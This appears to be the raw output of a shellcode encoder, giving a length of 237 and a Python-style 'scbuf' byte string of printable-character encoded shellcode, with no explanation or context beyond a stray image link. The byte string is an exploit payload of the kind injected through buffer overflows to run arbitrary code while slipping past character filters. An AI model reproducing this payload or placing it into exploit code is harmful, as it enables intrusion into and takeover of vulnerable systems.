 --------------------------------------------------------------------
Shellcode length: 237
Shellcode Output:
scbuf ="\x25\x50\x50\x50\x50\x25\x2a\x2a\x2a\x2a\x54\x58\x2d\x42\x21\x43"
scbuf+="\x4a\x2d\x50\x50\x3c\x64\x2d\x5e\x70\x7f\x51\x50\x5C\x25\x50\x50"
scbuf+="\x50\x50\x25\x2a\x2a\x2a\x2a\x2d\x2a\x61\x30\x70\x2d\x29\x7c\x7f"
scbuf+="\x2a\x2d\x38\x3b\x50\x7d\x50\x25\x50\x50\x50\x50\x25\x2a\x2a\x2a"
scbuf+="\x2a\x2d\x79\x44\x61\x78\x2d\x59\x21\x67\x5a\x2d\x7f\x24\x4d\x7d"
scbuf+="\x50\x25\x50\x50\x50\x50\x25\x2a\x2a\x2a\x2a\x2d\x3c\x28\x77\x4f"
scbuf+="\x2d\x48\x58\x7f\x55\x2d\x4c\x28\x7e\x60\x50\x25\x50\x50\x50\x50"
scbuf+="\x25\x2a\x2a\x2a\x2a\x2d\x4f\x60\x56\x5f\x2d\x61\x75\x2a\x29\x2d"
scbuf+="\x61\x71\x2a\x47\x50\x25\x50\x50\x50\x50\x25\x2a\x2a\x2a\x2a\x2d"
scbuf+="\x4f\x57\x58\x42\x2d\x30\x27\x29\x21\x2d\x45\x7c\x24\x28\x50\x25"
scbuf+="\x50\x50\x50\x50\x25\x2a\x2a\x2a\x2a\x2d\x61\x21\x78\x4f\x2d\x30"
scbuf+="\x22\x3c\x31\x2d\x6d\x64\x7e\x50\x50\x25\x50\x50\x50\x50\x25\x2a"
scbuf+="\x2a\x2a\x2a\x2d\x51\x22\x48\x21\x2d\x70\x42\x27\x44\x2d\x30\x59"
scbuf+="\x3e\x30\x50\x25\x50\x50\x50\x50\x25\x2a\x2a\x2a\x2a\x2d\x3d\x27"
scbuf+="\x3e\x78\x2d\x24\x23\x7f\x2a\x2d\x39\x34\x78\x5d\x50"